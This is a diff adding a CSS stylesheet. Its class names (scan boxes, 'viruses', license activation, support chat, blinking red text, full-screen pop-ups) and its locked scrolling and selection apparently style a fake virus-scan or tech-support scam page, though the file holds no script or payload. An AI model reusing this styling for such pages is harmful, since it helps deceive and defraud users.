+        background-position: 40px 0
+    }
+
+    to {
+        background-position: 0 0
+    }
+}
+
+@keyframes rotate {
+    0% {
+        transform: rotate(0)
+    }
+
+    to {
+        transform: rotate(360deg)
+    }
+}
+
+@keyframes zoominoutsinglefeatured {
+    0%,to {
+        transform: scale(1,1)
+    }
+
+    50% {
+        transform: scale(1.1,1.1)
+    }
+}
+
+html {
+    font-family: sans-serif;
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    font-size: 10px;
+    -webkit-tap-highlight-color: transparent
+}
+
+.btn,.dropdown-menu,body {
+    font-size: 14px
+}
+
+body {
+    margin: 0;
+    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
+    line-height: 1.42857143;
+    background-color: #fff;
+    overflow-y: hidden;
+    -youbkit-touch-callout: none;
+    -youbkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none
+}
+
+button,h2,h4,input {
+    font-family: inherit;
+    color: inherit
+}
+
+.activate_lic ul li a button,a,table {
+    background-color: transparent
+}
+
+audio {
+    display: inline-block;
+    vertical-align: baseline
+}
+
+.btn,.btn-group,img {
+    vertical-align: middle
+}
+
+audio:not([controls]) {
+    display: none;
+    height: 0
+}
+
+.dropdown-toggle:focus,a:active,a:hover {
+    outline: 0
+}
+
+strong {
+    font-weight: 700
+}
+
+small {
+    font-size: 85%
+}
+
+img {
+    border: 0
+}
+
+button,input {
+    margin: 0;
+    font: inherit;
+    font-size: inherit;
+    line-height: inherit
+}
+
+.bt_can .btn,.bt_can2 .btn {
+    margin-right: 15px;
+    height: 30px;
+    padding: 12px;
+    line-height: 0
+}
+
+button {
+    overflow: visible;
+    text-transform: none;
+    -webkit-appearance: button
+}
+
+button::-moz-focus-inner,input::-moz-focus-inner {
+    padding: 0;
+    border: 0
+}
+
+input[type=checkbox] {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box;
+    padding: 0;
+    margin: 2px 0px 0 9px;
+    line-height: normal
+}
+
+table {
+    border-spacing: 0;
+    border-collapse: collapse
+}
+
+td,th {
+    padding: 0
+}
+
+@media print {
+    *,:after,:before {
+        color: #000!important;
+        text-shadow: none!important;
+        background: 0 0!important;
+        -webkit-box-shadow: none!important;
+        box-shadow: none!important
+    }
+
+    a,a:visited {
+        text-decoration: underline
+    }
+
+    a[href]:after {
+        content: " ("attr(href) ")"
+    }
+
+    a[href^="#"]:after {
+        content: ""
+    }
+
+    thead {
+        display: table-header-group
+    }
+
+    img,tr {
+        page-break-inside: avoid
+    }
+
+    img {
+        max-width: 100%!important
+    }
+
+    h2,p {
+        orphans: 3;
+        widows: 3
+    }
+
+    h2 {
+        page-break-after: avoid
+    }
+
+    .table {
+        border-collapse: collapse!important
+    }
+
+    .table td,.table th {
+        background-color: #fff!important
+    }
+
+    .table-bordered td,.table-bordered th {
+        border: 1px solid #ddd!important
+    }
+}
+
+.btn,.btn:active {
+    background-image: none
+}
+
+.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
+    text-decoration: none
+}
+
+@font-face {
+    font-family: "Glyphicons Halflings";
+    src: url(../glyphicons-halflings-regular.html);
+    src: url(../glyphicons-halflings-regulard41d.html) format("embedded-opentype"),url(../glyphicons-halflings-regular-2.html) format("woff2"),url(../glyphicons-halflings-regular-3.html) format("woff"),url(../glyphicons-halflings-regular-4.html) format("truetype"),url(../glyphicons-halflings-regular-5.html) format("svg")
+}
+
+*,:after,:before {
+    -webkit-box-sizing: border-box;
+    -moz-box-sizing: border-box;
+    box-sizing: border-box
+}
+
+a {
+    color: #337ab7
+}
+
+a:focus,a:hover {
+    color: #23527c;
+    text-decoration: underline
+}
+
+.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
+    outline: -webkit-focus-ring-color auto 5px;
+    outline-offset: -2px
+}
+
+h2,h4 {
+    font-weight: 500;
+    line-height: 1.1
+}
+
+h2 {
+    margin-top: 20px;
+    font-size: 30px
+}
+
+.minimize1 ul,h4 {
+    margin-top: 10px
+}
+
+h2,h4,ul {
+    margin-bottom: 10px
+}
+
+h4 {
+    font-size: 18px
+}
+
+p {
+    margin: 0 0 10px
+}
+
+.text-left,th {
+    text-align: left
+}
+
+.btn,.text-center {
+    text-align: center
+}
+
+ul {
+    margin-top: 0
+}
+
+.row {
+    margin-right: -15px;
+    margin-left: -15px
+}
+
+.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+    position: relative;
+    min-height: 1px;
+    padding-right: 15px;
+    padding-left: 15px
+}
+
+@media (min-width: 992px) {
+    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
+        float:left
+    }
+
+    .col-md-12 {
+        width: 100%
+    }
+
+    .col-md-10 {
+        width: 83.33333333%
+    }
+
+    .col-md-8 {
+        width: 66.66666667%
+    }
+
+    .col-md-6 {
+        width: 50%
+    }
+
+    .col-md-4 {
+        width: 33.33333333%
+    }
+}
+
+.table {
+    width: 100%;
+    margin-bottom: 20px
+}
+
+.table>tbody>tr>td,.table>thead>tr>th {
+    padding: 8px;
+    line-height: 1.42857143;
+    vertical-align: top;
+    border-top: 1px solid #ddd
+}
+
+.table>thead>tr>th {
+    vertical-align: bottom;
+    border-bottom: 2px solid #ddd
+}
+
+.table>thead:first-child>tr:first-child>th {
+    border-top: 0
+}
+
+.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
+    border: 1px solid #ddd
+}
+
+.table-bordered>thead>tr>th {
+    border-bottom-width: 2px
+}
+
+#bottom ul li,.btn,.ilb,label {
+    display: inline-block
+}
+
+label {
+    margin-bottom: 5px;
+    font-weight: 700
+}
+
+.btn {
+    padding: 6px 12px;
+    margin-bottom: 0;
+    font-weight: 400;
+    line-height: 1.42857143;
+    white-space: nowrap;
+    -ms-touch-action: manipulation;
+    touch-action: manipulation;
+    -webkit-user-select: none;
+    -moz-user-select: none;
+    -ms-user-select: none;
+    user-select: none;
+    border: 1px solid transparent;
+    border-radius: 4px
+}
+
+.btn:active {
+    outline: 0;
+    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
+    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
+}
+
+.dropdown {
+    position: relative
+}
+
+.dropdown-menu {
+    position: absolute;
+    top: 100%;
+    left: 0;
+    z-index: 1000;
+    display: none;
+    float: left;
+    min-width: 160px;
+    padding: 5px 0;
+    margin: 2px 0 0;
+    text-align: left;
+    list-style: none;
+    background-color: #fff;
+    -webkit-background-clip: padding-box;
+    background-clip: padding-box;
+    border: 1px solid rgba(0,0,0,.15);
+    border-radius: 4px;
+    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
+    box-shadow: 0 6px 12px rgba(0,0,0,.175)
+}
+
+.btn-group {
+    position: relative;
+    display: inline-block
+}
+
+#footer,#pop_up_new,#poptxt,#chat,.black {
+    display: none
+}
+
+.btn-group>.btn {
+    position: relative;
+    float: left
+}
+
+.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
+    z-index: 2
+}
+
+.btn-group>.btn:first-child {
+    margin-left: 0
+}
+
+.progress {
+    margin-bottom: 20px;
+    overflow: hidden;
+    background-color: #f5f5f5;
+    border-radius: 4px;
+    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
+    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
+}
+
+.progress-bar {
+    float: left;
+    width: 0;
+    font-size: 12px;
+    line-height: 20px;
+    color: #fff;
+    text-align: center;
+    background-color: #337ab7;
+    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
+    -webkit-transition: width .6s;
+    -o-transition: width .6s;
+    transition: width .6s
+}
+
+.pro_box_header,.scan_box,.scan_box2 {
+    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
+}
+
+.progress-bar.active {
+    -webkit-animation: 2s linear infinite progress-bar-stripes;
+    -o-animation: 2s linear infinite progress-bar-stripes;
+    animation: 2s linear infinite progress-bar-stripes
+}
+
+.progress-bar-success {
+    background-color: #5cb85c
+}
+
+.row:after,.row:before {
+    display: table;
+    content: " "
+}
+
+@-ms-viewport {
+    width: device-width
+}
+
+#pop_up_new {
+        position: absolute;
+        top: 10%;
+        z-index: 999999;
+        left: 34%;
+        background: #124d9b;
+        width: 500px;
+        text-align: left;
+        padding-top: 4px;
+        display: none;
+        cursor: pointer;
+}
+
+#pop_up_new p {
+    font-weight: 500;
+    font-size: 12px;
+    line-height: 21px
+}
+
+#pop_up_new .action_buttons a.active {
+    border: 1px solid #fff;
+    font-weight: 700
+}
+
+#pop_up_new .action_buttons a {
+    float: right;
+    font-size: 12px;
+    margin-right: 15px;
+    padding: 6px 25px;
+    text-decoration: none;
+    color: #000!important;
+    border: 1px solid #ddd;
+    margin-top: 20px;
+    border-radius: 2px;
+    margin-bottom: 20px
+}
+
+.bg .bgimg,.black {
+    position: absolute;
+    width: 100%
+}
+
+.black {
+    height: 100%;
+    background-color: #000;
+    opacity: .7;
+    transition: 1s;
+    top: -190px
+}
+
+.bg .bgimg {
+    top: 60px;
+    left: 0
+}
+
+.pro_box,.pro_box2,.pro_box3 {
+    width: 750px;
+    height: 550px;
+    position: absolute;
+    z-index: 99;
+    background-color: #fff;
+    left: 26%;
+    top: 12%;
+    display: none
+}
+
+.circular-spinner,.mar_top,.title3 {
+    position: relative
+}
+
+.pro_box2,.pro_box3 {
+    z-index: 9999;
+    left: 25%;
+    top: 5%
+}
+
+.pro_box3 {
+    z-index: 999999
+}
+
+.activate_lic ul,.minimize ul,.minimize1 ul {
+    list-style-type: none;
+    float: right
+}
+
+.activate_lic ul li,.minimize ul li,.minimize1 ul li {
+    float: left;
+    display: inline-block
+}
+
+.minimize ul li a img,.minimize1 ul li a img {
+    width: 140px;
+    height: auto
+}
+
+.logo {
+    margin-left: 20px
+}
+
+.logo img {
+    width: 30px
+}
+
+.logo span {
+    margin-left: 6px
+}
+
+.activate_lic ul li a {
+    padding: 10px
+}
+
+.activate_lic ul li a button {
+    border: 2px solid #a5add1;
+    color: #3947b0;
+    padding: 5px;
+    border-radius: 6px;
+    text-align: center;
+    position: relative;
+    top: -3px
+}
+
+.scan_box {
+    width: 700px;
+    height: 393px;
+    background-color: #fff;
+    margin: 20px auto 0;
+    display: block
+}
+
+.scan_box_header {
+    border-bottom: 1px solid #c1c1c1;
+    height: 50px
+}
+
+.quick_scan {
+    margin: 10px 0 0 16px
+}
+
+.count-title,.make_this p,.scan_dur p {
+    margin-bottom: 0
+}
+
+#dynamic,.logo span,.quick_scan p {
+    font-size: 18px;
+    font-weight: 700
+}
+
+.quick_scan img {
+    width: 25px;
+    margin-right: 6px
+}
+
+.progress {
+    margin-top: 15px;
+    width: 665px;
+    margin-left: 19px
+}
+
+.bt_can,.bt_can2 {
+    margin-top: 93px;
+}
+
+.progress,.progress-bar {
+    height: 25px
+}
+
+#dynamic {
+    color: #fff;
+    font-size: 15px
+}
+
+.table_quick .table {
+    width: 665px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 20px
+}
+
+.table th {
+    padding: .25rem
+}
+
+.table-bordered td,.table-bordered th {
+    border-bottom: 1px solid #dee2e6
+}
+
+.bt_can {
+    margin-left: 28px
+}
+
+.bt_can .btn {
+    background: 0 0;
+    color: #000;
+    width: 80px;
+    text-align: center
+}
+
+.bt_can .btn:focus,.bt_can2 .btn:focus {
+    box-shadow: none
+}
+
+.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
+    background-color: #007bff;
+    border-color: #007bff;
+    color: #fff
+}
+
+#poptxt,#chat,.counter {
+    background-color: #fff
+}
+
+.bt_can2 {
+    float: right
+}
+
+.bt_can2 .btn {
+    background: 0 0;
+    color: #000;
+    width: 160px;
+    text-align: center
+}
+
+.counter {
+    padding: 0;
+    border-radius: 5px
+}
+
+.count-title {
+    font-size: 1rem;
+    font-weight: 700;
+    text-align: left
+}
+
+#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
+    text-align: center
+}
+
+.total_detail ul {
+    float: right;
+    margin-top: 8px
+}
+
+.total_detail ul li {
+    float: left;
+    display: inline-block;
+    font-size: 11px;
+    padding-left: 10px;
+    padding-right: 15px;
+    text-align: center
+}
+
+.total_detail ul li a p {
+    line-height: 12px;
+    margin-bottom: 3px;
+    color: #000;
+    font-weight: 700
+}
+
+.new_heading {
+    margin-top: 8px;
+    margin-left: 20px
+}
+
+.scan_box2 {
+    width: 800px;
+    height: 603px;
+    margin: 20px auto 0;
+    display: block
+}
+
+.table_quick2 .table {
+    width: 767px;
+    margin-left: 20px;
+    border-radius: .25rem;
+    margin-top: 0
+}
+
+.table_quick2 .table td,.table_quick2 .table th {
+    padding: .12rem;
+    font-size: 12px
+}
+
+.mar_lef {
+    margin-left: 10px
+}
+
+#table_scroll {
+    height: 60px;
+    overflow-y: auto;
+    width: 100%
+}
+
+.scan_footer2 {
+    margin-top: -80px
+}
+
+.table_quick2 {
+    margin-top: -22px
+}
+
+.total_detail_scan ul li {
+    float: left;
+    display: inline-block;
+    width: 140px;
+    font-size: 17px;
+    font-weight: 600
+}
+
+.total_detail_scan {
+    padding: 17px 0;
+    margin-left: -18px
+}
+
+.total_detail_scan ul li:first-child:before {
+    border-bottom: 2px solid #204289;
+    position: absolute;
+    content: "";
+    display: block;
+    background-color: #204289;
+    width: 70px;
+    height: 2px;
+    top: 42px
+}
+
+.total_detail_scan ul li:first-child {
+    width: 90px
+}
+
+.pc_desk {
+    padding: 63px 2px 0 46px
+}
+
+.mar_top {
+    top: 16px
+}
+
+.mar_top ul {
+    padding-inline-start:0}
+
+.mar_top ul li {
+    line-height: 30px
+}
+
+.mar_top:before {
+    width: 1px;
+    height: 200px;
+    content: "";
+    background-color: #eee;
+    position: absolute;
+    display: block;
+    right: 2px
+}
+
+.scan_footer3 {
+    margin-top: 39px;
+    margin-left: 0;
+    background: #eee;
+    padding: 10px
+}
+
+.viruses img {
+    width: 68px;
+    padding-top: 5px;
+    padding-bottom: 10px
+}
+
+.make_this {
+    margin-top: 8px
+}
+
+.viruses {
+    margin-left: 45px
+}
+
+.make_this p {
+    font-size: 14px;
+    font-weight: 600
+}
+
+.circular-spinner {
+    margin-top: 30px;
+    width: 20px;
+    height: 20px;
+    border: 2px solid #fff;
+    border-top: 2px solid #454d7c;
+    border-radius: 100%;
+    animation: 1.5s linear infinite rotate;
+    float: left;
+    top: -25px;
+    left: -4px
+}
+
+#footer {
+    width: 100%;
+    position: fixed;
+    bottom: 0;
+    background-color: #114d9a;
+    z-index: 999;
+    padding: 10px 34px 4px;
+    color: #fff;
+    font-size: 18px;
+    height: 81px
+}
+
+#disclaimer,#footertxt,.colo-rd {
+    font-size: 20px
+}
+
+#footertxt img {
+    width: 20px
+}
+
+#poptxt {
+    border-radius: 10px;
+    border: 1px solid #fff;
+    margin: 0 auto;
+    z-index: 99999999;
+    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
+    position: absolute;
+    top: 14.5%;
+    left: 29%;
+    width: 630px;
+}
+
+#disclaimer {
+    margin: 5px;
+    font-weight: 700
+}
+
+.logo3 {
+    margin: 0 7px 0 0;
+    width: 30px;
+    height: 30px
+}
+
+.title2 img {
+    position: absolute;
+    width: 3%;
+    top: 27px;
+    right: 17px
+}
+
+#txtintro {
+    padding-top: 10px;
+    font-size: 17px;
+    font-weight: 700
+}
+
+.colo-rd {
+    color: #ba000d
+}
+
+#badge {
+    margin-top: 22px;
+    height: 27px
+}
+
+.title3 {
+    font-size: 18px;
+    font-weight: 700;
+    width: 12%;
+    top: 24px;
+    left: 13px;
+}
+
+#bottom ul {
+    margin-left: 90px;
+}
+
+#bottom ul li {
+    float: left;
+    padding-left: 20px;
+    margin-top: 13px
+}
+
+.button,.button2:hover {
+    color: #fff;
+    background-color: #114d9a
+}
+
+.button,.button2 {
+    border-radius: 4px;
+    padding: 11px 30px;
+    font-size: 18px;
+    font-weight: 700;
+    cursor: pointer
+}
+
+.button2 {
+    color: #000;
+    border: 1px solid #000;
+    background-color: transparent
+}
+
+.button2:hover {
+    border-color: #114d9a
+}
+
+.cardcontainer {
+    animation: 4s infinite zoominoutsinglefeatured
+}
+
+.support {
+    font-weight: 700;
+    font-size: 2.5rem;
+    color: #114d9a
+}
+
+#bottom {
+    margin: 12px 0;
+    height: 50px;
+    display: flex;
+    border-top: 1px solid #d6d5d5
+}
+
+#banner {
+    margin: 5px auto;
+    display: block
+}
+
+.headers {
+    width: 535px;
+    margin-top: 7px;
+    padding-bottom: 10px
+}
+
+#chat {
+    padding: 15px;
+    position: fixed;
+    bottom: 15px;
+    right: 13px;
+    z-index: 99999999;
+    border-radius: 10px
+}
+
+#chat img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 35px;
+    width: 25px
+}
+
+#chat h4 {
+    width: 217px;
+    font-size: 20px;
+    padding-top: 7px;
+    margin: 0 auto;
+    display: block
+}
+
+#chat a {
+    margin: 0 auto;
+    display: block
+}
+
+#chat p {
+    font-size: 16px;
+    padding-top: 7px;
+    font-weight: 400
+}
+
+#chat .arrow-down {
+    position: absolute;
+    font-size: 47px;
+    color: #fff;
+    bottom: -25px;
+    left: 65px
+}
+
+#chat2 img {
+    color: #000;
+    font-size: 16px;
+    font-weight: 600;
+    margin-left: 65px;
+    width: 90px
+}
+
+.blink {
+    animation: blink-animation 1s steps(5, start) infinite;
+    -webkit-animation: blink-animation 1s steps(5, start) infinite;
+}
+@keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}
+@-webkit-keyframes blink-animation {
+to {
+visibility: hidden;
+}
+}
+        
+
+#age-confirmation-modal{
+    position: fixed;
+    top: 0;
+    bottom: 0;
+    left: 0;
+    right: 0;
+    z-index: 999999999;
+    display: inline-block;
+    background-color: rgba(0, 0, 0, 1);
+    background-image: url(../images/bg1.jpg);
+    width: 100%;
+    height: auto;
+    background-repeat: no-repeat;
+    background-size: cover;
+    text-align: center;
+    cursor: alias;
+    font-size: 3.5rem;
+}
+#age-confirmation-modal .innerContainer{
+    background-color: #fff;
+    color: #111111;
+    padding: 50px;
+      border-radius: 20px;
+    display: inline-block;
+    top: 50%;
+    position: absolute;
+    left: 50%;
+    transform: translate(-50%, -50%);
+}
+
+#other-content{
+    display: none;
+}
+.close {
+    float: right;
+    font-size: 1.5rem;
+    font-weight: 700;
+    line-height: 1;
+    color: #000;
+    text-shadow: 0 1px 0 #fff;
+    opacity: .5;
+}
+.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
+    background-color: #007BFF;
+    border-color: #007BFF;
+    color: #fff;
+}
+
+.btn-primary {
+    color: #fff;
+    background-color: #007bff;
+    border-color: #007bff;
+}
+
+
+.btn-lg {
+    padding: 1rem 2.5rem;
+    font-size: 2rem;
+    line-height: 1.5;
+    border-radius: 0.3rem;
+    margin-top: 1.55rem;
+  }
+
+    .btn-secondary {
+  color: #fff;
+  background-color: #6c757d;
+  border-color: #6c757d;
 }
